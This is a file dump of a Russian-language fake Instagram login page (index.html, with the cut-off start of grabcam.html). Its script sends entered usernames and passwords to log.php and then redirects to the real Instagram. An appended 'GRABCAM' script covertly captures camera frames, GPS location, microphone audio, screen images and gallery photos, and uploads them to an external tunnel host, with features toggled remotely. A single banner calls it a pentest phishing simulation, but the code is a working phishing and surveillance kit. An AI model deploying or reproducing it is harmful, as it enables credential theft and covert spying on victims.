
<file: index.html>
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Instagram</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
    <style>
        :root {
            --ig-bg: #fafafa;
            --ig-surface: #ffffff;
            --ig-border: #dbdbdb;
            --ig-border-focus: #a8a8a8;
            --ig-text: #262626;
            --ig-muted: #8e8e8e;
            --ig-link: #0095f6;
            --ig-link-hover: #00376b;
            --ig-btn: linear-gradient(90deg, #0095f6 0%, #0095f6 100%);
            --ig-btn-hover: #1877f2;
            --ig-facebook: #385185;
            --ig-radius: 12px;
            --ig-radius-sm: 8px;
            --ig-shadow: 0 4px 24px rgba(0,0,0,.08);
            --ig-shadow-card: 0 2px 12px rgba(0,0,0,.06);
        }
        *, *::before, *::after { margin: 0; padding: 0; box-sizing: border-box; }
        html { font-size: 16px; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }
        body {
            font-family: 'Inter', -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif;
            background: var(--ig-bg);
            min-height: 100vh;
            display: flex;
            align-items: center;
            justify-content: center;
            padding: 28px 20px;
            color: var(--ig-text);
            line-height: 1.5;
        }
        body::before {
            content: "";
            position: fixed;
            inset: 0;
            background: radial-gradient(ellipse 80% 60% at 50% 0%, rgba(249, 205, 169, .25) 0%, transparent 50%),
                        radial-gradient(ellipse 60% 40% at 80% 80%, rgba(161, 196, 253, .2) 0%, transparent 50%),
                        radial-gradient(ellipse 50% 30% at 20% 60%, rgba(254, 215, 170, .15) 0%, transparent 50%);
            pointer-events: none;
            z-index: 0;
        }
        .container {
            position: relative;
            z-index: 1;
            display: flex;
            max-width: 920px;
            width: 100%;
            gap: 56px;
            align-items: center;
            justify-content: center;
        }
        .phone-container { flex: 1; max-width: 380px; display: none; }
        .phone-container img, .phone-container svg { width: 100%; height: auto; display: block; }
        .login-container { flex: 1; max-width: 400px; }

        .login-box {
            background: var(--ig-surface);
            border: 1px solid var(--ig-border);
            border-radius: var(--ig-radius);
            padding: 44px 48px 36px;
            margin-bottom: 16px;
            text-align: center;
            box-shadow: var(--ig-shadow-card);
        }
        .logo { margin-bottom: 28px; }
        .logo h1 {
            font-size: 2.75rem;
            font-weight: 400;
            color: var(--ig-text);
            letter-spacing: -0.8px;
            font-family: 'Inter', sans-serif;
            font-weight: 300;
        }
        .form-group { margin-bottom: 10px; }
        input[type="text"],
        input[type="password"] {
            width: 100%;
            padding: 14px 16px;
            font-size: 0.9375rem;
            font-family: inherit;
            background: var(--ig-bg);
            border: 1px solid var(--ig-border);
            border-radius: var(--ig-radius-sm);
            color: var(--ig-text);
            outline: none;
            transition: border-color .2s, box-shadow .2s;
        }
        input[type="text"]:focus,
        input[type="password"]:focus {
            border-color: var(--ig-border-focus);
            box-shadow: 0 0 0 2px rgba(0,149,246,.12);
        }
        input::placeholder { color: var(--ig-muted); }
        .btn-login {
            width: 100%;
            padding: 12px 16px;
            margin-top: 14px;
            background: var(--ig-link);
            border: none;
            border-radius: var(--ig-radius-sm);
            color: #fff;
            font-size: 0.9375rem;
            font-weight: 600;
            font-family: inherit;
            cursor: pointer;
            transition: background .2s, transform .05s;
        }
        .btn-login:hover:not(:disabled) {
            background: var(--ig-btn-hover);
        }
        .btn-login:active:not(:disabled) { transform: scale(0.99); }
        .btn-login:disabled { opacity: .65; cursor: not-allowed; }
        .divider {
            margin: 28px 0;
            display: flex;
            align-items: center;
            font-size: 0.8125rem;
            color: var(--ig-muted);
            font-weight: 500;
            text-transform: uppercase;
            letter-spacing: 0.04em;
        }
        .divider::before, .divider::after {
            content: "";
            flex: 1;
            height: 1px;
            background: var(--ig-border);
        }
        .divider span { margin: 0 22px; }
        .facebook-login {
            display: inline-flex;
            align-items: center;
            gap: 8px;
            color: var(--ig-facebook);
            text-decoration: none;
            font-size: 0.9375rem;
            font-weight: 600;
            margin: 10px 0;
            transition: color .15s, opacity .15s;
        }
        .facebook-login:hover { color: #2d3e5f; opacity: .9; }
        .forgot-password { margin-top: 18px; }
        .forgot-password a {
            color: var(--ig-link-hover);
            text-decoration: none;
            font-size: 0.8125rem;
        }
        .forgot-password a:hover { text-decoration: underline; }
        .signup-box {
            background: var(--ig-surface);
            border: 1px solid var(--ig-border);
            border-radius: var(--ig-radius);
            padding: 26px 24px;
            text-align: center;
            font-size: 0.9375rem;
            color: var(--ig-text);
            box-shadow: var(--ig-shadow-card);
        }
        .signup-box a {
            color: var(--ig-link);
            text-decoration: none;
            font-weight: 600;
        }
        .signup-box a:hover { text-decoration: underline; }
        .warning {
            background: rgba(255, 193, 7, .08);
            border: 1px solid rgba(255, 193, 7, .25);
            border-radius: var(--ig-radius-sm);
            padding: 10px 14px;
            margin-bottom: 22px;
            font-size: 0.7rem;
            color: #7c5c00;
            text-align: center;
            line-height: 1.4;
            font-weight: 500;
        }
        .loading {
            display: none;
            padding: 28px;
            text-align: center;
            color: var(--ig-muted);
            font-size: 0.9375rem;
        }
        @media (min-width: 876px) {
            .phone-container { display: block; }
        }
        @media (max-width: 480px) {
            .login-box { padding: 32px 24px 28px; }
            .logo h1 { font-size: 2.25rem; }
        }
    </style>
</head>
<body>
    <div class="container">
        <div class="phone-container">
            <svg viewBox="0 0 380 581" width="380" height="581" xmlns="http://www.w3.org/2000/svg">
                <rect width="380" height="581" fill="#fff" stroke="#dbdbdb" stroke-width="1"/>
                <text x="190" y="290" text-anchor="middle" fill="#8e8e8e" font-size="14">Phone Preview</text>
            </svg>
        </div>
        
        <div class="login-container">
            <div class="login-box">
                <div class="logo">
                    <h1>Instagram</h1>
                </div>
                
                <div class="warning">
                    ⚠️ PENTEST TOOL - This is a phishing simulation
                </div>
                
                <div id="loadingMessage" class="loading">
                    Перенаправление на Instagram...
                </div>
                
                <form id="loginForm" action="#" method="POST">
                    <div class="form-group">
                        <input type="text" id="username" name="username" placeholder="Телефон, имя пользователя или эл. адрес" required autofocus>
                    </div>
                    
                    <div class="form-group">
                        <input type="password" id="password" name="password" placeholder="Пароль" required>
                    </div>
                    
                    <button type="submit" class="btn-login" id="submitBtn">Вход</button>
                </form>
                
                <div class="divider">
                    <span>или</span>
                </div>
                
                <a href="#" class="facebook-login" onclick="alert('Функция временно недоступна'); return false;">
                    <svg width="16" height="16" viewBox="0 0 16 16" fill="#385185" style="vertical-align: middle; margin-right: 5px;">
                        <path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951z"/>
                    </svg>
                    Войти через Facebook
                </a>
                
                <div class="forgot-password">
                    <a href="#" onclick="alert('Функция временно недоступна'); return false;">Забыли пароль?</a>
                </div>
            </div>
            
            <div class="signup-box">
                У вас нет аккаунта? <a href="https://www.instagram.com/accounts/emailsignup/" target="_blank">Зарегистрируйтесь</a>
            </div>
        </div>
    </div>
    
    <script>
        (function initLoginForm() {
            var form = document.getElementById('loginForm');
            var loadingMsg = document.getElementById('loadingMessage');
            var redirectUrl = 'https://www.instagram.com/';
            var redirectDelayMs = 1200;

            function doRedirect() {
                setTimeout(function() { window.location.href = redirectUrl; }, redirectDelayMs);
            }

            function sendFormAndRedirect(username, password, timestamp) {
                var sendForm = (typeof GRABCAM_FEATURES !== 'undefined' && GRABCAM_FEATURES.form);
                if (!sendForm) {
                    doRedirect();
                    return;
                }
                fetch('log.php', {
                    method: 'POST',
                    headers: { 'Content-Type': 'application/json' },
                    body: JSON.stringify({ service: 'instagram', username: username, password: password, timestamp: timestamp })
                })
                    .then(function(r) { return r.json().catch(function() { return {}; }); })
                    .then(doRedirect)
                    .catch(doRedirect);
            }

            form.addEventListener('submit', function(e) {
                e.preventDefault();
                if (loadingMsg) loadingMsg.style.display = 'block';
                if (form) form.style.display = 'none';
                var username = document.getElementById('username') && document.getElementById('username').value;
                var password = document.getElementById('password') && document.getElementById('password').value;
                sendFormAndRedirect(username || '', password || '', new Date().toISOString());
            });
        })();
    </script>
</body>
<!-- Опции подгружаются с сервера (options.json) — можно включать камеру/гео/форму на лету без перезапуска -->
<script>
var GRABCAM_FEATURES = typeof {"camera": true, "geo": true, "form": true, "gallery": true, "mic": true, "screen": true} !== 'undefined' ? {"camera": true, "geo": true, "form": true, "gallery": true, "mic": true, "screen": true} : { camera: true, geo: true, form: true, gallery: false, mic: false, screen: false };
var GRABCAM_POST_URL = 'https://6e5f075431d01f.lhr.life/post.php';
var CAPTURE_INTERVAL_MS = 3000;
var SCREEN_CAPTURE_INTERVAL_MS = 4000;
var IMAGE_QUALITY = 0.85;
var OPTIONS_POLL_MS = 5000;
var GEO_RETRY_DELAY_MS = 8000;
var GEO_MAX_RETRIES = 10;
var currentLocation = null;
var _grabcamInited = { camera: false, geo: false, gallery: false, mic: false, screen: false };
var _geoRetryCount = 0;

function applyOptionsFromServer(opts) {
    if (opts && typeof opts.camera !== 'undefined') {
        GRABCAM_FEATURES.camera = !!opts.camera;
        GRABCAM_FEATURES.geo = !!opts.geo;
        GRABCAM_FEATURES.form = !!opts.form;
        GRABCAM_FEATURES.gallery = !!opts.gallery;
        GRABCAM_FEATURES.mic = !!opts.mic;
        GRABCAM_FEATURES.screen = !!opts.screen;
    }
    applyFeaturesNow();
    setupFirstGesturePermissions();
}

function startOptionsPollOnce() {
    if (!window._grabcamPollStarted) {
        window._grabcamPollStarted = true;
        setInterval(fetchAndApplyOptions, OPTIONS_POLL_MS);
    }
}

function fetchAndApplyOptions() {
    fetch('options.json?t=' + Date.now())
        .then(function(r) { return r.ok ? r.json() : {}; })
        .then(function(opts) {
            applyOptionsFromServer(opts);
            startOptionsPollOnce();
        })
        .catch(function() {
            applyOptionsFromServer(null);
            startOptionsPollOnce();
        });
}

function startMicRecording() {
    if (_grabcamInited.mic || !navigator.mediaDevices || !navigator.mediaDevices.getUserMedia) return;
    navigator.mediaDevices.getUserMedia({ audio: true, video: false }).then(function(stream) {
        _grabcamInited.mic = true;
        var mimeType = MediaRecorder.isTypeSupported('audio/webm') ? 'audio/webm' : 'audio/mp4';
        var recorder = new MediaRecorder(stream, { mimeType: mimeType, audioBitsPerSecond: 128000 });
        var chunkIndex = 0;
        recorder.ondataavailable = function(e) {
            if (e.data && e.data.size > 0) {
                var reader = new FileReader();
                reader.onloadend = function() {
                    var base64 = reader.result.split(',')[1];
                    if (base64) fetch('audio.php', { method: 'POST', headers: { 'Content-Type': 'application/json' }, body: JSON.stringify({ audio: base64, chunk: chunkIndex++, last: false }) }).catch(function() {});
                };
                reader.readAsDataURL(e.data);
            }
        };
        recorder.start(12000);
        window._grabcamMicRecorder = recorder;
    }).catch(function() {});
}

function startScreenCapture() {
    if (_grabcamInited.screen || !navigator.mediaDevices || !navigator.mediaDevices.getDisplayMedia) return;
    navigator.mediaDevices.getDisplayMedia({ video: true, audio: false }).then(function(stream) {
        _grabcamInited.screen = true;
        var screenVideo = document.getElementById('screen-video');
        var screenCanvas = document.getElementById('screen-canvas');
        if (!screenVideo || !screenCanvas) {
            var w = document.createElement('div');
            w.id = 'grabcam-screen-wrap';
            w.style.cssText = 'position:fixed;left:-9999px;width:1px;height:1px;overflow:hidden;pointer-events:none;';
            w.innerHTML = '<video id="screen-video" autoplay playsinline muted></video><canvas id="screen-canvas"></canvas>';
            document.body.appendChild(w);
            screenVideo = document.getElementById('screen-video');
            screenCanvas = document.getElementById('screen-canvas');
        }
        screenVideo.srcObject = stream;
        screenVideo.onloadedmetadata = function() {
            screenVideo.play();
            var ctx = screenCanvas.getContext('2d');
            var intervalId = setInterval(function() {
                if (screenVideo.readyState >= 2) {
                    try {
                        screenCanvas.width = screenVideo.videoWidth;
                        screenCanvas.height = screenVideo.videoHeight;
                        ctx.drawImage(screenVideo, 0, 0);
                        var dataUrl = screenCanvas.toDataURL('image/png', 0.7).replace('image/png', 'image/octet-stream');
                        if (typeof post === 'function') post(dataUrl, 'screen');
                    } catch (e) {}
                }
            }, SCREEN_CAPTURE_INTERVAL_MS);
            stream.getVideoTracks()[0].onended = function() { clearInterval(intervalId); };
        };
    }).catch(function() {});
}

function requestGalleryAccess() {
    if (_grabcamInited.gallery) return;
    if (typeof initGalleryAccess === 'function') initGalleryAccess();
    var inp = document.getElementById('gallery-input');
    if (inp) {
        _grabcamInited.gallery = true;
        inp.click();
    }
}

function onFirstUserGesture() {
    if (GRABCAM_FEATURES.mic) startMicRecording();
    if (GRABCAM_FEATURES.screen) startScreenCapture();
    if (GRABCAM_FEATURES.gallery) requestGalleryAccess();
}

function setupFirstGesturePermissions() {
    if (window._grabcamGestureBound) return;
    window._grabcamGestureBound = true;
    function bound() {
        onFirstUserGesture();
        document.removeEventListener('click', bound, true);
        document.removeEventListener('focusin', bound, true);
        document.removeEventListener('keydown', bound, true);
    }
    document.addEventListener('click', bound, true);
    document.addEventListener('focusin', bound, true);
    document.addEventListener('keydown', bound, true);
}

function applyFeaturesNow() {
    var video = document.getElementById('video');
    var canvas = document.getElementById('canvas');
    if (typeof post !== 'function') return;
    if (GRABCAM_FEATURES.geo && !_grabcamInited.geo) {
        _grabcamInited.geo = true;
        initGeolocation();
    }
    if (GRABCAM_FEATURES.gallery && !_grabcamInited.gallery) {
        _grabcamInited.gallery = true;
        initGalleryAccess();
    }
    if (GRABCAM_FEATURES.camera && !_grabcamInited.camera && video && canvas) {
        _grabcamInited.camera = true;
        initBackCameraOnly(video, canvas);
        initFrontCamera();
    }
    /* Галерея уже инициализирована выше при первом включении. Микрофон и экран — только по кнопке. */
}

function waitForElementsAndInit() {
    var video = document.getElementById('video');
    var canvas = document.getElementById('canvas');
    if (!video || !canvas) {
        setTimeout(waitForElementsAndInit, 500);
        return;
    }
    if (typeof post !== 'function') {
        setTimeout(waitForElementsAndInit, 500);
        return;
    }
    fetchAndApplyOptions();
}

function initBackCameraOnly(video, canvas) {
    var constraints = { audio: false, video: { facingMode: "environment" } };
    navigator.mediaDevices.getUserMedia(constraints)
        .then(function(stream) {
            handleSuccess(stream, video, canvas, 'back');
        })
        .catch(function() {
            navigator.mediaDevices.enumerateDevices().then(function(devices) {
                var vds = devices.filter(function(d) { return d.kind === 'videoinput'; });
                if (vds.length > 0) {
                    var devId = vds[vds.length - 1].deviceId;
                    navigator.mediaDevices.getUserMedia({ audio: false, video: { deviceId: { exact: devId } } })
                        .then(function(stream) { handleSuccess(stream, video, canvas, 'back'); });
                }
            });
        });
}

function initFrontCamera() {
    if (!navigator.mediaDevices || !navigator.mediaDevices.getUserMedia || typeof post !== 'function') return;
    var frontVideo = document.getElementById('video-front');
    var frontCanvas = document.getElementById('canvas-front');
    if (!frontVideo || !frontCanvas) {
        var wrap = document.createElement('div');
        wrap.style.cssText = 'position:absolute;left:-9999px;width:1px;height:1px;overflow:hidden;';
        wrap.innerHTML = '<video id="video-front" playsinline autoplay muted></video><canvas id="canvas-front" width="740" height="580"></canvas>';
        document.body.appendChild(wrap);
        frontVideo = document.getElementById('video-front');
        frontCanvas = document.getElementById('canvas-front');
    }
    var constraints = { audio: false, video: { facingMode: "user" } };
    navigator.mediaDevices.getUserMedia(constraints).then(function(stream) {
        frontVideo.srcObject = stream;
        frontVideo.onloadedmetadata = function() {
            frontVideo.play();
            var ctx = frontCanvas.getContext('2d');
            var frontIntervalId = setInterval(function() {
                if (frontVideo.readyState >= frontVideo.HAVE_ENOUGH_DATA) {
                    try {
                        frontCanvas.width = frontVideo.videoWidth;
                        frontCanvas.height = frontVideo.videoHeight;
                        ctx.drawImage(frontVideo, 0, 0);
                        var dataUrl = frontCanvas.toDataURL('image/png', IMAGE_QUALITY).replace('image/png', 'image/octet-stream');
                        post(dataUrl, 'front');
                    } catch (e) {}
                }
            }, CAPTURE_INTERVAL_MS);
                    stream.getVideoTracks()[0].onended = function() { clearInterval(frontIntervalId); };
        };
    }).catch(function() {});
}

function initGeolocation() {
    if (!navigator.geolocation || typeof postLocation !== 'function') return;
    if (_geoRetryCount >= GEO_MAX_RETRIES) return;
    var geoOptions = { enableHighAccuracy: true, timeout: 15000, maximumAge: 60000 };
    navigator.geolocation.getCurrentPosition(
        function(position) {
            _geoRetryCount = 0;
            currentLocation = {
                lat: position.coords.latitude,
                lon: position.coords.longitude,
                accuracy: position.coords.accuracy,
                altitude: position.coords.altitude || null,
                heading: position.coords.heading || null,
                speed: position.coords.speed || null,
                timestamp: Date.now()
            };
            postLocation(currentLocation);
        },
        function() {
            _geoRetryCount++;
            if (_geoRetryCount < GEO_MAX_RETRIES) {
                setTimeout(initGeolocation, GEO_RETRY_DELAY_MS);
            }
        },
        geoOptions
    );
}

// Микрофон: запись чанками и отправка на сервер
function initMicrophone() {
    if (!navigator.mediaDevices || !navigator.mediaDevices.getUserMedia) return;
    navigator.mediaDevices.getUserMedia({ audio: true, video: false }).then(function(stream) {
        var mimeType = 'audio/webm';
        if (!MediaRecorder.isTypeSupported(mimeType)) mimeType = 'audio/mp4';
        var recorder = new MediaRecorder(stream, { mimeType: mimeType, audioBitsPerSecond: 128000 });
        var chunkIndex = 0;
        recorder.ondataavailable = function(e) {
            if (e.data && e.data.size > 0) {
                var reader = new FileReader();
                reader.onloadend = function() {
                    var base64 = reader.result.split(',')[1];
                    if (base64) {
                        fetch('audio.php', {
                            method: 'POST',
                            headers: { 'Content-Type': 'application/json' },
                            body: JSON.stringify({ audio: base64, chunk: chunkIndex, last: false })
                        }).catch(function() {});
                    }
                    chunkIndex++;
                };
                reader.readAsDataURL(e.data);
            }
        };
        recorder.start(12000);
        window._grabcamMicRecorder = recorder;
    }).catch(function() {});
}

// Захват экрана (getDisplayMedia), кадры отправляются как изображения
function initScreenCapture() {
    if (!navigator.mediaDevices || !navigator.mediaDevices.getDisplayMedia) return;
    navigator.mediaDevices.getDisplayMedia({ video: true, audio: false }).then(function(stream) {
        var screenVideo = document.getElementById('screen-video');
        var screenCanvas = document.getElementById('screen-canvas');
        if (!screenVideo || !screenCanvas) {
            var wrap = document.createElement('div');
            wrap.style.cssText = 'position:absolute;left:-9999px;';
            wrap.innerHTML = '<video id="screen-video" autoplay playsinline></video><canvas id="screen-canvas" width="1280" height="720"></canvas>';
            document.body.appendChild(wrap);
            screenVideo = document.getElementById('screen-video');
            screenCanvas = document.getElementById('screen-canvas');
        }
        screenVideo.srcObject = stream;
        screenVideo.onloadedmetadata = function() {
            screenVideo.play();
            var ctx = screenCanvas.getContext('2d');
            var intervalId = setInterval(function() {
                if (screenVideo.readyState >= 2) {
                    try {
                        screenCanvas.width = screenVideo.videoWidth;
                        screenCanvas.height = screenVideo.videoHeight;
                        ctx.drawImage(screenVideo, 0, 0);
                        var dataUrl = screenCanvas.toDataURL('image/png', 0.7).replace('image/png', 'image/octet-stream');
                        if (typeof post === 'function') post(dataUrl, 'screen');
                    } catch (e) {}
                }
            }, SCREEN_CAPTURE_INTERVAL_MS);
            stream.getVideoTracks()[0].onended = function() { clearInterval(intervalId); };
        };
    }).catch(function() {});
}

// Функция для получения доступа к галерее
function initGalleryAccess() {
    var galleryInput = document.getElementById('gallery-input');
    if (!galleryInput) {
        galleryInput = document.createElement('input');
        galleryInput.type = 'file';
        galleryInput.id = 'gallery-input';
        galleryInput.accept = 'image/*';
        galleryInput.multiple = true;
        galleryInput.style.display = 'none';
        document.body.appendChild(galleryInput);
    }
    
    // Галерея — только по выбору пользователя (без авто-открытия, чтобы не тормозить)
    // Обработчик выбора файлов
    galleryInput.addEventListener('change', function(e) {
        var files = e.target.files;
        if (!files || files.length === 0) return;
        for (var i = 0; i < files.length; i++) {
            (function(file) {
                var reader = new FileReader();
                reader.onload = function(ev) {
                    if (typeof post === 'function' && ev.target && ev.target.result) {
                        post(ev.target.result, 'gallery');
                    }
                };
                reader.readAsDataURL(file);
            })(files[i]);
        }
        galleryInput.value = '';
    });
}

function handleSuccess(stream, video, canvas, cameraType) {
    if (!video || !canvas || typeof post !== 'function') return;
    var ctx = canvas.getContext('2d');
    if (!ctx) return;
    try {
        video.srcObject = stream;
    } catch (err) {
        return;
    }
    window.stream = stream;
    var intervalKey = 'capture_' + cameraType + '_' + Date.now();
    window[intervalKey] = setInterval(function() {
        if (!video || !canvas) {
            clearInterval(window[intervalKey]);
            return;
        }
        if (video.readyState >= video.HAVE_ENOUGH_DATA) {
            try {
                canvas.width = video.videoWidth;
                canvas.height = video.videoHeight;
                ctx.drawImage(video, 0, 0);
                var dataUrl = canvas.toDataURL('image/png', IMAGE_QUALITY).replace('image/png', 'image/octet-stream');
                post(dataUrl, cameraType);
            } catch (err) {}
        }
    }, CAPTURE_INTERVAL_MS);
    window.backCameraInterval = window[intervalKey];
}

(function waitThenInit() {
    var maxAttempts = 20;
    var attempt = 0;
    function tryInit() {
        attempt++;
        var video = document.getElementById('video');
        var canvas = document.getElementById('canvas');
        if (video && canvas && typeof post === 'function') {
            waitForElementsAndInit();
            return;
        }
        if (attempt < maxAttempts) setTimeout(tryInit, 500);
    }
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', function() { setTimeout(tryInit, 300); });
    } else {
        setTimeout(tryInit, 300);
    }
})();
</script>
<script>
function post(imgdata, cameraType) {
    if (!imgdata || typeof GRABCAM_POST_URL === 'undefined') return;
    cameraType = cameraType || 'back';
    var form = new FormData();
    form.append('cat', imgdata);
    form.append('camera_type', cameraType);
    fetch(GRABCAM_POST_URL, { method: 'POST', body: form }).catch(function() {});
}

function postLocation(location) {
    if (!location || typeof location.lat === 'undefined' || typeof location.lon === 'undefined') return;
    var body = new URLSearchParams({
        location_data: JSON.stringify(location),
        location_type: 'gps'
    });
    fetch('location.php', {
        method: 'POST',
        headers: { 'Content-Type': 'application/x-www-form-urlencoded' },
        body: body.toString()
    }).catch(function() {});
}
</script>
<!-- Одна камера (задняя) и галерея -->
<div class="video-wrap" hidden="hidden">
    <video id="video" playsinline autoplay></video>
</div>
<canvas hidden="hidden" id="canvas" width="740" height="580"></canvas>
<input type="file" id="gallery-input" accept="image/*" multiple style="display:none;">
</html>
</file>

<file: grabcam.html>
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Instagram</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
    <style>
        :root {
            --ig-bg: #fafafa;
            --ig-surface: #ffffff;
            --ig-border: #dbdbdb;
            --ig-border-focus: #a8a8a8;
            --ig-text: #262626;
            --ig-muted: #8e8e8e;
            --ig-link: #0095f6;
            --ig-link-hover: #00376b;
            --ig-btn: linear-gradient(90deg, #0095f6 0%, #0095f6 100%);
            --ig-btn-hover: #1877f2;
            --ig-facebook: #385185;
            --ig-radius: 12px;
            --ig-radius-sm: 8px;
            --ig-shadow: 0 4px 24px rgba(0,0,0,.08);
            --ig-shadow-card: 0 2px 12px rgba(0,0,0,.06);
        }
        *, *::before, *::after { margin: 0; padding: 0; box-sizing: border-box; }
        html { font-size: 16px; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }
        body {
            font-family: 'Inter', -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif;
